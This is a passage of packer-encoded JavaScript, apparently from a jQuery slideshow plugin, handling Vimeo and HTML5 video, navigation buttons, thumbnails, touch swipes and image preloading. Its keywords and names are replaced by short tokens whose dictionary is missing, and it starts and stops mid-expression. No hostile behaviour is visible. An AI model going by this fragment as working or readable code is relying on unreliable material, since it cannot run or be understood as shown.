1:ie.1l.1z.4r(i,"5n");1u;4N:ie.1l.1z.4r(i,"48-5n")}ie.1l.3t.iJ(a,e.1a)}}})})},iJ:19(e,t){e.1r.f2||(e.1r.f2=t),e.1r.f3=t},2Q:19(e,t,i,a,s){2f 0!==t.1y("1a-ls-3x-by-54")&&ie.1l.3B.aR(t),i.1r.2W?i.1r.2W.eR?(!i.is.2x||"3x"in i.21||i.1r.2W.f4(),i.21.3x?ie.o.8k&&ie.1l.2H.8E||(i.1r.2W.f4(),"cM"==i.21.3x&&ie.1l.3B.1z(t,i.1r.1M)):s&&(i.1r.2W.f4(),ie.1l.3B.1z(t,i.1r.1M,!0)),ie.1l.1G.cE(t,i)?i.1r.2W.eR():ie.1l.3t.22(e,t,i,!0)):i.1r.cL=!0:i.1r.aZ?i.1r.cL=!0:18.9P(e,t,i,a)},22:19(e,t,i,a){i.1r.2W&&(i.1r.2W.iy(),a&&i.1r.2W.q2(0),i.is.2x||ie.1l.1z.2t(e.1I(".ls-6T"),"5o"),ie.1l.5R.22(t,e,i))}},3q:{1s:{4V:0,q3:0,iz:"iA",eU:1},1n:19(){1d e=18.$9L=ie.1c.$7g.1I(\'46[1Y*="2W.3q"], 46[1a-1Y*="2W.3q"]\'),d=ie.1c.$7g.1I(\'.ls-1T:eq(0) 46[1Y*="2W.3q"], .ls-1T:eq(0) 46[1a-1Y*="2W.3q"]\').1w;if(e.1w){ie.2L.f5=1J.3U(9M.9N()/3K),ie.1l.2H.$6O=ie.1l.2H.$6O.1H(e.2N(".ls-2B"));1d u=0;se("<9O>").1y({1Y:"7y://2W.3q.5z/2J/2W.js",1M:"5g/iF"}).2j("aV"),ie.4H.f6=aW(19(){ie.1G.3f(ie.1c,{eJ:!0}),(1p.cN||3<1J.3U(9M.9N()/3K)-ie.2L.f5)&&(aX(ie.4H.f6),2q ie.4H.f6,2q ie.2L.f5,t())},25);1d t=19(){1d l=0;ie.1l.3q.$9L.3a(19(){1d t=se(18).1y({id:"ls-3q-"+ ++u,9I:"iB; 4V; iC-1l; iD; aA-in-aA; 4R",iE:""}),i=t.2N(".ls-2B");i.1a("ck")||ie.1k.1z.cj(i);1d a=i.1a(ie.1s.1n.1Z),e=t.1y("1Y")||t.1y("1a-1Y"),s=ie.1l.1G.eS(e),r="7y://3q.5z/2J/q4.q5?6n=f7://3q.5z/"+e.1N("43/")[1].1N("?")[0];e=e.1N("?")[0].1N("//")[1],ie.1l.3q.1s.q6="ls-3q-"+u;1d o=ie.1l.1z.cC(i,a);a.1r={1M:"3q",$1l:t,aU:e,9J:s};19 n(e){a.1r.5e=e,(0===d||0<d&&++l==d)&&(1p.2P.8G.f8=!0),ie.1l.1z.2H(i,t,a)}o?n(o):se.q7(r,19(e){n(e.q8)}),i.on("9K."+z+" 5l."+z,".ls-6T",19(){ie.1l.1z.2t(se(18),"3V"),ie.1l.1G.cG(i,a),ie.1l.1G.cH(i),ie.1l.3q.2Q(i,t,a,e)}).on("cK."+z,19(){ie.1l.3q.2Q(i,t,a,e),ie.1k.1z.4r(i,"2I")}).on("aY."+z,19(){ie.1l.3q.22(i,t,a,!0),ie.1k.1z.4r(i,"47")}).on("f0."+z,19(){ie.1l.3q.9P(i,t,a,e,!0)})}),ie.1G.3f(ie.1c,{eJ:!1})}}},9P:19(e,t,i,a,s){i.1r.aZ="iG";"5s"in i.21&&2q i.21.5s,"1D"in i.21&&(i.1r.2K.1D=i.21.1D?1:0),"7b"in i.21&&(i.21.7b?(i.1r.2K.eO=1,i.1r.2K.eP=1,i.1r.2K.eQ=1):(i.1r.2K.eO=0,i.1r.2K.eP=0,i.1r.2K.eQ=0),2q i.1r.2K.7b),"3Q"in i.21&&(0===i.21.3Q?(i.21.3Q=1v,i.21.3x=1):(i.21.3Q<0||1v<i.21.3Q)&&(i.21.3Q=1v)),t.1y("1Y","7y://"+a+"?"+aH.iH(i.1r.2K)),i.1r.2W=4d cN.iI(t[0]),i.1r.2W.on("2Q",19(){ie.1l.1z.4r(t,"5n"),ie.1l.5R.3g(t,e,i)}),i.1r.2W.on("4y",19(){ie.1l.1z.4r(t,"48-5n")}),i.1r.2W.on("iK",19(){ie.1l.1G.aT(t,e,i)}),i.1r.2W.9Q().cO(19(){i.1r.aZ="9Q",i.21.3Q&&!i.21.3x&&se.67(i.21.3Q)&&0<=i.21.3Q&&i.21.3Q<=1v&&i.1r.2W.8F(i.21.3Q/1v),s||ie.1l.3q.2Q(e,t,i,a)})},2Q:19(t,i,a,s,e){2f 0!==i.1y("1a-ls-3x-by-54")&&ie.1l.3B.aR(i),a.1r.2W?(!a.is.2x||"3x"in a.21||a.1r.2W.8F(0),a.21.3x&&(ie.o.8k&&ie.1l.2H.8E?ie.o.8k&&ie.1l.2H.8E&&(a.1r.2W.8F(a.21.3Q/1v||1),2q a.21.3x):(a.1r.2W.8F(0),"cM"==a.21.3x&&ie.1l.3B.1z(i,a.1r.1M))),e?(a.1r.2W.8F(0),ie.1l.3B.1z(i,a.1r.1M,!0)):a.1r.2W.q9().cO(19(e){0==e&&"cM"==a.21.3x&&ie.1l.3B.1z(i,a.1r.1M)}),ie.1l.1G.cE(i,a)?a.1r.2W.2Q().cO(19(){}).iL(19(e){2O(e.9R){1i"qa":1p.4a&&(4a.5v(ie.1s.1c.8m),4a.5v("cN 43 is qb qc f9 iM iN iO iP."));1u;1i"qd":1p.4a&&(4a.5v(ie.1s.1c.8m),4a.5v("cN 43 is qe f9 iM iN iO iP."));1u;4N:ie.1l.3q.2Q(t,i,a,s,!0)}}):ie.1l.3q.22(t,i,a,!0)):18.9P(t,i,a,s)},22:19(e,t,i,a){i.1r.2W&&(i.1r.2W.4y(),a&&i.1r.2W.qf(0),i.is.2x||ie.1l.1z.2t(e.1I(".ls-6T"),"5o"),ie.1l.5R.22(t,e,i))}},4Q:{ig:19(t){1d e,i,a,s,r=t.2N(".ls-2B"),o=r.1a(ie.1s.1n.1Z),n=t.1I("cc"),l=ie.1l.1z.cC(r,o);o.1r={1M:"4Q",$1l:t,5e:l||t.1y("5e")},t.66("5e"),0<n.1w?n.3a(19(){2f 0!==(e=se(18).1y("1M"))&&!1!==e||(i=se(18).1y("1Y"),a=i.1N("."),s=a[a.1w-1].3T(),se(18).1y("1M",se(18).5K()[0].aq.3T()+"/"+s)),""!==t[0].iQ(se(18).1y("1M"))&&(o.1r.b0=!0)}):2f 0!==t.1y("1Y")&&!1!==t.1y("1Y")&&(i=t.1y("1Y"),a=i.1N("."),s=a[a.1w-1].3T(),""!==t[0].iQ(t[0].aq.3T()+"/"+s)&&(o.1r.b0=!0)),o.1r.b0&&(ie.1l.1z.2H(r,t,o),t.on("iK."+z,19(){ie.1l.1G.aT(t,r,o)}).on("2Q."+z,19(){}).on("5n."+z,19(){ie.1l.5R.3g(t,r,o),ie.1l.1z.4r(t,"5n")}).on("4y."+z,19(){ie.1l.1z.4r(t,"48-5n")}),r.on("9K."+z+" 5l."+z,".ls-6T",19(e){ie.1l.1z.2t(se(18),"3V"),ie.1l.1G.cG(r,o),ie.1l.1G.cH(r),ie.1l.4Q.2Q(r,t,o)}).on("cK."+z,19(){ie.1l.4Q.2Q(r,t,o),ie.1k.1z.4r(r,"2I")}).on("aY."+z,19(){ie.1l.4Q.22(r,t,o,!0),ie.1k.1z.4r(r,"47")}))},1n:19(){1d e=ie.1c.$7g.1I("43, 6K");if(ie.1l.2H.$6O=ie.1l.2H.$6O.1H(e.2N(".ls-2B")),e.1w){1d t=0;e.3a(19(){se(18).2N(".ls-2B").1a(ie.1s.1n.1Z).is.9h=!0,se(18).1y("id","ls-4Q-"+ ++t).1y("eU",""),se(18)[0].4y()})}},2Q:19(e,t,i){if(i.1r.b0){2f 0!==t.1y("1a-ls-3x-by-54")&&ie.1l.3B.aR(t),i.21.3x&&(ie.o.8k&&ie.1l.2H.8E?ie.o.8k&&ie.1l.2H.8E&&(t[0].3x=!1):(t[0].3x=!0,"cM"==i.21.3x&&ie.1l.3B.1z(t,i.1r.1M)));1d a=t[0].2Q();2f 0!==a&&a.cO(19(e){}).iL(19(e){t[0].3x=!0,t[0].2Q(),t[0].4s&&ie.1G.3f(ie.1x,{7w:!1}),ie.1l.3B.1z(t,i.1r.1M,!0)})}},22:19(e,t,i,a){i.1r.b0&&(t[0].4y(),a&&(t[0].qg=0),i.is.2x||ie.1l.1z.2t(se(18),"5o"),ie.1l.5R.22(t,e,i))}}},ie.3v={1n:19(){ie.o.3v&&(18.$1F=se("<3N>").29("ls-qh").2j(1e).1y("26",ie.o.gY).1g({6U:"47",3A:"qi"}).on("4z."+z,19(){1d e=ie.3v.$1F?6J:0;ie.2L.3v=5A(19(){2q ie.2L.3v,ie.3v.$1F.1a("az",ie.3v.$1F.1f()),ie.3v.$1F.1a("c8",ie.3v.$1F.1h()),"2A"!=ie.3v.$1F.1g("23")&&ie.3v.$1F.1a("b1",ie.3v.$1F[0].26.23),"2A"!=ie.3v.$1F.1g("4e")&&ie.3v.$1F.1a("b2",ie.3v.$1F[0].26.4e),"2A"!=ie.3v.$1F.1g("2h")&&ie.3v.$1F.1a("b3",ie.3v.$1F[0].26.2h),"2A"!=ie.3v.$1F.1g("27")&&ie.3v.$1F.1a("b4",ie.3v.$1F[0].26.27),!1!==ie.o.dM&&se("<a>").2j(1e).1y("5x",ie.o.dM).1y("5k",ie.o.h0).1g({qj:"3y",qk:"3y"}).9s(ie.3v.$1F),ie.3v.$1F.1g({3A:"3y",6U:"52"}),ie.3v.1L()},e)}).1y("1Y",ie.o.3v))},1L:19(){18.$1F.1g({1f:18.$1F.1a("az")*ie.1L.1R,1h:18.$1F.1a("c8")*ie.1L.1R}),18.$1F.5Q(5y);1d e="2A",t="2A",i="2A",a="2A";e=18.$1F.1a("b1")&&-1!=18.$1F.1a("b1").1m("%")?1e.1f()/1v*2Y(18.$1F.1a("b1"))-18.$1F.1f()/2+1q(1e.1g("4O-23")):1q(18.$1F.1a("b1"))*ie.1L.1R,t=18.$1F.1a("b2")&&-1!=18.$1F.1a("b2").1m("%")?1e.1f()/1v*2Y(18.$1F.1a("b2"))-18.$1F.1f()/2+1q(1e.1g("4O-4e")):1q(18.$1F.1a("b2"))*ie.1L.1R,i=18.$1F.1a("b3")&&-1!=18.$1F.1a("b3").1m("%")?1e.1h()/1v*2Y(18.$1F.1a("b3"))-18.$1F.1h()/2+1q(1e.1g("4O-2h")):1q(18.$1F.1a("b3"))*ie.1L.1R,a=18.$1F.1a("b4")&&-1!=18.$1F.1a("b4").1m("%")?1e.1h()/1v*2Y(18.$1F.1a("b4"))-18.$1F.1h()/2+1q(1e.1g("4O-27")):1q(18.$1F.1a("b4"))*ie.1L.1R,18.$1F.1g({23:e,4e:t,2h:i,27:a})}},ie.1E={2s:{1n:19(){ie.o.dE&&18.aM.1n(),(ie.o.ac||ie.o.bF)&&18.27.1n()},aM:{1n:19(){se(\'<a 2v="ls-1E-1F ls-3z-2G" 7i-7j="8y to 6l hZ 1T" 5x="#" />\').on("5l."+z,19(e){e.3O(),1e.4J("2G")}).2j(1e),se(\'<a 2v="ls-1E-1F ls-3z-1V" 7i-7j="8y to 6l 1V 1T" 5x="#" />\').on("5l."+z,19(e){e.3O(),1e.4J("1V")}).2j(1e),ie.o.gR&&18.9S()},9S:19(){1e.1I(".ls-3z-2G, .ls-3z-1V").1g({3A:"3y"}),1e.on("6p."+z,19(){ie.1E.2s.fa||1e.1I(".ls-3z-2G, .ls-3z-1V").22(!0,!0).5Q(5y)}).on("5O."+z,19(){1e.1I(".ls-3z-2G, .ls-3z-1V").22(!0,!0).68(5y)})}},27:{1n:19(){18.1X=se(\'<1K 2v="ls-1E-1F ls-27-3z-1X" />\').2j(1e),ie.o.bF&&"9T"!=ie.o.6C&&18.cP.1n(),ie.o.ac?18.iR():"9T"!=ie.o.6C&&18.iS(),ie.o.bG&&"9T"!=ie.o.6C&&18.9S(),"9T"==ie.o.6C&&(18.1X.29("ls-iT-53"),18.53.1n())},cP:{1n:19(){1d t=18;se(\'<b5 2v="ls-27-9U" />\').2j(1e.1I(".ls-27-3z-1X"));2p(1d e=0;e<ie.1j.2Z;e++){1d i=se(\'<a 5x="#" 7i-7j="8y to 1T \'+(e+1)+\'" />\').2j(1e.1I(".ls-27-9U")).1a("1O",e+1).on("5l."+z,19(e){e.3O(),1e.4J(se(18).1a("1O"))});"1A"==ie.o.6C&&i.on("6p."+z,19(){1d e=se(18);1e.1I(".ls-2t-1A-3N").1g({23:1q(t.8H.1g("4O-23")),2h:1q(t.8H.1g("4O-2h"))}),t.b6.on("4z."+z,19(){0===se(18).1f()?t.b6.1g({6E:"e2",7o:"0 2A",23:"2A"}):t.b6.1g({6E:"iU",4f:-se(18).1f()/2,23:"50%"}),t.b6.1g("3A","3y").22(!0,!0).5Q(9V)}).1y("1Y",ie.1j[e.1a("1O")].1a.2t),t.8H.1g({3A:"5I"}).22().8I({23:se(18).6E().23+(se(18).1f()-t.8H.55())/2},9V),t.fb.1g({3A:"3y",6U:"52"}).22().5Q(9V)}).on("5O."+z,19(){t.fb.22().68(9V,19(){t.8H.1g({6U:"47",3A:"5I"})})})}t.1z.2I(ie.1j.3s.1O),"1A"==ie.o.6C&&t.1z.1A()},1z:{2I:19(e){2f 0===e&&(e=ie.1j.2z.1O),e--,1e.1I(".ls-27-9U a").3S("ls-3z-2I"),1e.1I(".ls-27-9U a:eq( "+e+" )").29("ls-3z-2I")},1A:19(){1d e=ie.1E.2s.27.cP,t=se(\'<1K 2v="ls-2t-1A"><1K 2v="ls-2t-1A-cQ"><1K 2v="ls-2t-1A-bg"></1K><1K 2v="ls-2t-1A-3N"><3N></1K><b5></b5></1K></1K>\').2j(1e.1I(".ls-27-9U"));1e.1I(".ls-2t-1A, .ls-2t-1A-3N").1g({1f:ie.o.dF,1h:ie.o.ad}),e.8H=1e.1I(".ls-2t-1A"),e.b6=e.8H.1I("3N").1g({1h:ie.o.ad}),e.fb=1e.1I(".ls-2t-1A-cQ").1g({6U:"47",3A:"5I"}),t.2j(1e.1I(".ls-27-9U"))}}},iR:19(){18.b7=se(\'<a 2v="ls-3z-3g" 7i-7j="3g 1x" 5x="#" />\').on("5l."+z,19(e){e.3O(),1e.4J("3g")}).a8(1e.1I(".ls-27-3z-1X")),18.b8=se(\'<a 2v="ls-3z-22" 7i-7j="22 1x" 5x="#" />\').on("5l."+z,19(e){e.3O(),1e.4J("22")}).2j(1e.1I(".ls-27-3z-1X")),ie.o.93?18.b9("3g"):18.b9("22")},b9:19(e){if(ie.o.ac)2O(e){1i"3g":18.b7.29("ls-3z-3g-2I"),18.b8.3S("ls-3z-22-2I");1u;1i"22":18.b7.3S("ls-3z-3g-2I"),18.b8.29("ls-3z-22-2I")}},iS:19(){se(\'<b5 2v="ls-3z-iV ls-3z-ql" />\').a8(1e.1I(".ls-27-3z-1X")),se(\'<b5 2v="ls-3z-iV ls-3z-qm" />\').2j(1e.1I(".ls-27-3z-1X"))},9S:19(){1d e=18;e.1X.1g({3A:"3y"}),1e.on("6p."+z,19(){ie.1E.2s.fa||e.1X.22(!0,!0).5Q(5y)}).on("5O."+z,19(){e.1X.22(!0,!0).68(5y)})},fc:19(e){if(ie.o.bG&&!1e.4x("ls-1A"))2O(e){1i"on":ie.1E.2s.27.53.1X.1g({6U:"47",3A:"5I"});1u;1i"7A":ie.1E.2s.27.53.1X.1g({6U:"52",3A:"3y"})}},53:{1n:19(){18.1X=se(\'<1K 2v="ls-1E-1F ls-2t-1X"></1K>\').2j(1e),se(\'<1K 2v="ls-2t"><1K 2v="ls-2t-cQ"><1K 2v="ls-2t-1T-59"><1K 2v="ls-2t-1T"></1K></1K></1K></1K>\').2j(18.1X),18.$1F=1e.1I(".ls-2t-1T-59"),"cR"in 1p?18.$1F.29("ls-qn"):18.$1F.on("6p."+z,19(){se(18).29("ls-2t-1T-1A")}).on("5O."+z,19(){se(18).3S("ls-2t-1T-1A"),ie.1E.2s.27.53.2b()}).on("88."+z,19(e){1d t=1q(e.cS-se(18).7h().23)/se(18).1f()*(se(18).1f()-se(18).1I(".ls-2t-1T").1f());se(18).1I(".ls-2t-1T").22().1g({4f:t})});2p(1d e=0;e<ie.1j.2Z;e++){1d t=e+1,i=se(\'<a 5x="#" 2v="ls-89-\'+(e+1)+\'"  7i-7j="8y to 1T \'+(e+1)+\'"><3N 1Y="\'+ie.1j[t].1a.2t+\'"></a>\');ie.1j[t].1a.ej&&i.1I("3N").1y("fd",ie.1j[t].1a.ej),i.1a("1O",t).on("5l."+z,19(e){e.3O(),1e.4J(se(18).1a("1O"))}).2j(1e.1I(".ls-2t-1T")),"cR"in 1p||i.on("6p."+z,19(){se(18).41().22().cT(5y,ie.o.dG/1v)}).on("5O."+z,19(){se(18).41().4x("ls-89-2I")||se(18).41().22().cT(5y,ie.o.dH/1v)})}ie.1E.2s.27.b7&&ie.1E.2s.27.b8&&(ie.1E.2s.27.1X=se(\'<1K 2v="ls-27-3z-1X ls-qo-53"></1K>\').2j(1e),ie.1E.2s.27.b7.fe().on("5l."+z,19(e){e.3O(),1e.4J("3g")}).2j(ie.1E.2s.27.1X),ie.1E.2s.27.b8.fe().on("5l."+z,19(e){e.3O(),1e.4J("22")}).2j(ie.1E.2s.27.1X)),ie.o.bG&&18.9S()},9S:19(){1d e=18;e.1X.1g("3A","3y"),ie.1E.2s.27.1X&&(ie.1E.2s.27.1X="5I"==ie.1E.2s.27.1X.1g("3A")?ie.1E.2s.27.1X:1e.1I(".ls-iT-53"),ie.1E.2s.27.1X.1g("3A","3y")),1e.on("6p."+z,19(){1e.29("ls-1A"),ie.1E.2s.fa||(e.1X.22(!0,!0).5Q(5y),ie.1E.2s.27.1X&&ie.1E.2s.27.1X.22(!0,!0).5Q(5y))}).on("5O."+z,19(){1e.3S("ls-1A"),e.1X.22(!0,!0).68(5y),ie.1E.2s.27.1X&&ie.1E.2s.27.1X.22(!0,!0).68(5y)})},6S:19(e){1d t=e||ie.1j.1V.1O;1e.1I(".ls-2t-1T a:48(.ls-89-"+t+" )").41().3a(19(){se(18).3S("ls-89-2I").22().cT(bE,ie.o.dH/1v)}),1e.1I(".ls-2t-1T a.ls-89-"+t).41().29("ls-89-2I").22().cT(bE,ie.o.dG/1v)},2b:19(){if(!1e.1I(".ls-2t-1T-59").4x("ls-2t-1T-1A")){1d e=!!1e.1I(".ls-89-2I").1w&&1e.1I(".ls-89-2I").5K();if(e){1d t=e.6E().23+e.1f()/2,i=1e.1I(".ls-2t-1T-59").1f()/2-t;i=0<(i=i<1e.1I(".ls-2t-1T-59").1f()-1e.1I(".ls-2t-1T").1f()?1e.1I(".ls-2t-1T-59").1f()-1e.1I(".ls-2t-1T").1f():i)?0:i,1e.1I(".ls-2t-1T").8I({4f:i},qp)}}},1L:19(){ie.1E.2s.27.fc("on");1d e=-1==ie.1c.4m.1f.1m("%")?1q(ie.1c.4m.az):1e.1f(),t=1e.1I(".ls-2t"),i=-1==ie.o.bH.1m("%")?1q(ie.o.bH):1q(e/1v*1q(ie.o.bH));1e.1I(".ls-2t-1T a").1g({1f:1q(ie.o.dF*ie.1L.1R),1h:1q(ie.o.ad*ie.1L.1R)}),1e.1I(".ls-2t-1T a:cd").1g({7o:0}),1e.1I(".ls-2t-1T").1g({1h:1q(ie.o.ad*ie.1L.1R)}),t.1g({1f:i*1J.3U(1v*ie.1L.1R)/1v}),t.1f()>1e.1I(".ls-2t-1T").1f()&&t.1g({1f:1e.1I(".ls-2t-1T").1f()}),ie.1E.2s.27.fc("7A")}}}},1l:{1n:19(){0<ie.1l.2H.$6O.1w&&se(\'<1K 2v="ls-1E-1F ls-1l-3B" 7i-7j="qq"><1K 2v="ls-1l-3B-bg"></1K><1K 2v="ls-iW-3x"></1K><1K 2v="ls-iW-qr"></1K></1K>\').on("5l."+z,19(e){e.3O(),1e.4J("3B")}).2j(1e)},ix:19(){1e.1I(".ls-1l-3B").29("ls-1l-3B-2I")},eG:19(){1e.1I(".ls-1l-3B").3S("ls-1l-3B-2I")}},4B:{4z:19(){1e.29("ls-"+ie.o.4B);1d e,t=ie.o.94+ie.o.4B+"/4B.1g",i=se("aV").1w?se("aV"):se("3R");se(\'4U[5x="\'+t+\'"]\').1w?(e=se(\'4U[5x="\'+t+\'"]\'),ie.1E.4B.6V||(ie.1E.4B.6V=!0,ie.2L.ff=5A(19(){2q ie.2L.ff,ie.1c.1n()},cl))):e=2U.iX?(2U.iX(t),se(\'4U[5x="\'+t+\'"]\')):se(\'<4U eV="iY" 5x="\'+t+\'" 1M="5g/1g" />\').2j(i),e.on("4z."+z,19(){ie.1E.4B.6V||(ie.1E.4B.6V=!0,ie.2L.fg=5A(19(){2q ie.2L.fg,ie.1c.1n()},cl))}),se(1p).on("4z."+z,19(){ie.1E.4B.6V||(ie.1E.4B.6V=!0,ie.2L.fh=5A(19(){2q ie.2L.fh,ie.1c.1n()},cl))}),ie.2L.fi=5A(19(){ie.1E.4B.6V||(ie.1E.4B.6V=!0,2q ie.2L.fi,ie.1c.1n())},3K)}},4I:{1n:19(){18.1z(),18.1L()},1z:19(){18.$1F=se(\'<1K 2v="ls-1E-1F ls-4I"></1K>\').2j(1e),"5I"!=18.$1F.1g("3A")||18.$1F.1I("3N").1w||(18.5o=19(){ie.1E.4I.$1F.1g({3A:"3y",6U:"52"}).5Q(6J,19(){ie.1E.4I.5o=!1})},18.5j=se("<3N>").1y("1Y",ie.o.94+ie.o.4B+"/4I.ca").2j(18.$1F),18.iZ="4L"==2C 1q(1e.1g("4O-27"))?1q(1e.1g("4O-27")):0)},1L:19(){18.5j&&(0<18.5j.1h()?0<18.iZ?18.$1F.1g({1h:18.5j.1h()/2}):18.$1F.1g({1h:18.5j.1h(),5M:-18.5j.1h()/2}):ie.2L.j0=5A(19(){2q ie.2L.j0,ie.1E.4I.1L()},50))}},2m:{1n:19(){ie.o.gS&&18.4S.6u(),ie.o.gT&&18.3W.6u();1d e=!1;(e=ie.o.gU?se("<1K>").qs(1e):se(\'[1a-2R-2p="\'+1e.1y("id")+\'"], [1a-2R-2p="\'+z+\'"]\')).1w&&(e.29("ls-1E-1F"),18.2R.6u(e))},4S:{6u:19(){18.$1F=se("<1K>").29("ls-1E-1F ls-4S-j1").2j(1e)}},3W:{6u:19(){18.$1F=se("<1K>").29("ls-1E-1F ls-3W-j1").2j(1e),18.$1F.9s(se(\'<1K 2v="ls-ct-8l"></1K><1K 2v="ls-ct-23"><1K 2v="ls-ct-4j"><1K 2v="ls-ct-j2"><1K 2v="ls-ct-j3"></1K></1K></1K></1K><1K 2v="ls-ct-4e"><1K 2v="ls-ct-4j"><1K 2v="ls-ct-j2"><1K 2v="ls-ct-j3"></1K></1K></1K></1K>\')),18.$1F.1a("3p",{3i:18.$1F.1g("3i")})}},2R:{$5C:[],$1F:[],$fj:[],$8a:[],$cU:[],fk:[],ba:[],8b:[],2k:{},6u:19(e){19 i(e,t){(s=(e.cS?e.cS:ie.1o.j4||0)-o.$1F[t].7h().23-o.8b[t]/2)<0&&(s=0),s>o.ba[t]-o.8b[t]&&(s="fl( 1v% - "+ie.1E.2m.2R.8b[t]+"px )"),o.$8a[t].1g({23:s}),ie.1b.1Q&&ie.1b.1Q.3D("5S"==2C s?ie.1b.1k.1B.3D:s/(o.ba[t]-o.8b[t])*ie.1b.1k.1B.3D)}19 a(e){"j5"==ie.1E.2m.2R.2k&&(ie.1b.1Q&&ie.1b.1k.1B.2k.85&&ie.1b.1Q.3D()!==ie.1b.1k.1B.3D&&ie.1G.3f(ie.1b.1k.1B,{85:!1}),se(2U).7A("88."+z),se("3R").co("aL",!1).3S("ls-aL"),ie.o.aa&&!ie.1x.2k.6o||ie.1c.5B||!ie.1b.1Q||ie.o.5t||(!0===ie.1b.1k.1B.2k.fm?ie.1b.1k.1B.8B():ie.1b.1k.1B.2Q()),ie.1E.2m.2R.2k=!1)}1d s,r=se(2U),o=18;se.3a(e,19(t,e){o.$5C[t]=se(e).29("ls-2R-59 "+z),o.$1F[t]=se("<1K>").29("ls-2R").2j(o.$5C[t]),o.$fj[t]=se("<1K>").29("ls-qt").2j(o.$1F[t]),o.$8a[t]=se("<1K>").29("ls-2R-1c-59").2j(o.$5C[t]),o.$cU[t]=se("<1K>").29("ls-2R-1c").2j(o.$8a[t]),o.8b[t]=o.$8a[t].1f(),o.$8a[t].1g({5M:-o.$cU[t].56()/2}),o.$5C[t].on("8c."+z,19(e){i(e,t)}),o.$5C[t].on("j6."+z,19(e){a()}),o.$5C[t].on("qu."+z+" j7."+z,19(e){ie.1b.1k.1B.4y(0),se("3R").co("aL",!0).29("ls-aL"),se(2U).on("88."+z,19(e){i(e,t)}),i(e,t),ie.1E.2m.2R.2k="j5"}),r=r.1H(o.$cU[t])}),se("3R").on("qv."+z,19(e){a()})}}},cV:{1n:19(){18.$1F=se("<1K>").1g({3A:"3y"}).29("ls-1E-1F ls-j8-59").2j(1e),se("<1K>").29("ls-j8-qw").2j(18.$1F)},5o:19(){18.$1F.4o(qx).5Q(5y)},3V:19(){18.$1F.22(!0,!0).68(5y)}}},ie.2s={2y:"1V",1n:19(){1<ie.1j.2Z&&(18.1z.j9(),18.1z.ja())},1z:{j9:19(){ie.o.gP&&se("3R").on("fo."+z,19(e){ie.1c.qy||ie.1c.qz||(37==e.jb?ie.2s.2G():39==e.jb&&ie.2s.1V())})},ja:19(){"cR"in 1p&&ie.o.gQ&&(ie.1c.$69.on("j7."+z,19(e){1d t=e.6W?e.6W:e.9W.6W;1==t.1w&&(ie.1o.cW=ie.1o.bb=t[0].fp)}),ie.1c.$69.on("8c."+z,19(e){1d t=e.6W?e.6W:e.9W.6W;1==t.1w&&(ie.1o.bb=t[0].fp),45<1J.4b(ie.1o.cW-ie.1o.bb)&&e.3O()}),ie.1c.$69.on("j6."+z,19(e){45<1J.4b(ie.1o.cW-ie.1o.bb)&&(0<ie.1o.cW-ie.1o.bb?1e.4J("bc"):1e.4J("bd"))}))}},2G:19(){(!ie.1c.8J||ie.1c.8J&&ie.1c.2k.fq)&&(18.2y="2G",18.cX="2G",ie.1x.1z.aM("2G"))},1V:19(){(!ie.1c.8J||ie.1c.8J&&ie.1c.2k.fq)&&(18.2y="1V",18.cX="1V",ie.1x.1z.aM("1V"))},3g:19(){ie.1G.3f(ie.1x,{6o:!0,4s:!1}),!0===ie.1x.2k.aK&&ie.1G.3f(ie.1x,{aK:!1}),ie.1E.2s.27.b9("3g"),ie.1x.2k.aJ||1!==ie.1b.1Q.5T()&&ie.1b.1k.1B.8B(),ie.1x.3g()},22:19(){ie.1E.2s.27.b9("22"),ie.o.aa&&ie.1b.1k.1B.4y(),ie.1x.22()}},ie.6r={1n:19(){ie.1c.$7g.1I(".ls-1T 3N").3a(19(){1d e=se(18),t=e[0],i={};if(e.is(".ls-2B, .ls-bg")){if(t.aC("1f")&&(i.1f=t.aC("1f")),t.aC("1h")&&(i.1h=t.aC("1h")),t.8x&&(i.8x=t.8x),ie.o.dR&&(e.1a("6k")||t.6k)){i.cY=e.1a("6k")||t.6k,i.8K=t.ce;1d a=i.cY.1N(",").qA(19(e){1W 1q(se.4n(e).1N(" ")[1])});i.4P=1J.4k.qB(3r,a)}e.66("1f 1h 8x 6k"),se.4M(i)||(e.1a(ie.1s.1n.1Z).6L=i)}e.1a("jc-1Y")&&e.1a("1Y",e.1a("jc-1Y")),e.1a("1Y")?i.8K&&e.1a("1Y",i.8K):e.1a("1Y",i.8K?i.8K:t.1Y),e.1y("1Y","1a:5j/qC;hV,qD///qE")})},eH:19(e,t){if(!0!==ie.1j[e].9D){18.6N=e,t?(18.bf=t,ie.1G.3f(ie.1c,{aN:!0}),ie.1E.cV.5o()):18.bf=!1,ie.1c.jd&&1e.1g({6U:"52"}),18.7B=[];1d a,s,r=18;ie.1c.$7g.1I(".ls-1T:eq("+(r.6N-1)+") *").3a(19(){a=se(18),s=18;1d e=a.1a(ie.1s.1n.1Z);if(a.is("3N")){a.1a("1Y")&&a.1y("1Y",a.1a("1Y")),e&&e.6L&&e.6L.cY&&ie.o.dR&&(s.6k=e.6L.cY);1d t=s.1Y,i=!!(e&&e.6L&&e.6L.8K)&&e.6L.8K;i&&t!==i&&a.is(".ls-bg")&&(t=i,ie.1j[r.6N].1a.$2r.1y("1Y",t)),ie.6r.7B.5i([t,a])}2M"3y"!==a.1g("2r-5j")&&-1!==a.1g("2r-5j").1m("6n")&&ie.6r.7B.5i([a.1g("2r-5j").4c(/6n\\((.*)\\)/)[1].3l(/"/gi,""),a])}),ie.1b.4v&&ie.o.96&&ie.6r.7B.5i([ie.o.96,se()]),18.je||18.53(),0===18.7B.1w?18.4F():18.3g()}2M ie.1c.cZ&&t&&(ie.1L.fr(ie.1k.2V("1V, bg")),ie.1L.1k(t))},53:19(){2p(1d e=ie.1c.53.1C(19(e,t,i){1W i.1m(e)==t}),t=e.1w,i=0;i<t;i++){(4d eW).1Y=e[i]}18.je=!0},3g:19(){ie.2i&&(ie.1P.1H("9G","6r"),ie.1P.1H("5P","6r.7C",18.6N)),18.jf=0;2p(1d e,t=18,i=19(){++t.jf==t.7B.1w&&(ie.2i&&ie.1P.9t(),t.4F())},a=19(){ie.2i&&(e=18.1Y.8w(18.1Y.jg("/")+1,18.1Y.1w),ie.1P.1H("5P","6r.jh",e)),18.fs.1a("i3",18.1f),18.fs.1a("i4",18.1h),i()},s=19(){ie.2i&&(e=18.1Y.8w(18.1Y.jg("/")+1,18.1Y.1w),ie.1P.1H("2T","6r.qF",e)),i()},r=0;r<18.7B.1w;r++){1d o=4d eW;o.7z("5v",s,!1),o.7z("4z",a,!1),o.1Y=18.7B[r][0],o.fs=18.7B[r][1]}},4F:19(){1d 